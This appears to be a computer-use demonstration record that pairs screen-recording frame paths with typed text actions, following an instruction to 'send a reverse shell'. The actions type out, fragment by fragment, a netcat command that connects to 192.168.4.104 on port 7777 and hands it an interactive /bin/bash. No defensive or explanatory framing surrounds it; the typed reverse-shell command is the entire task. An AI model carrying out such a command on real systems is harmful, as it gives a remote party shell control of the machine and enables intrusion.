
Send a reverse shell with nc -nv 192.168.4.104 7777 -e /bin/bash
text(nc)

text(-)

text(n)

text(v)

text(192.168.4)

text(104)

text(77)

text(77)

text(-e)

text(/bin)

text(b)

text(ash)
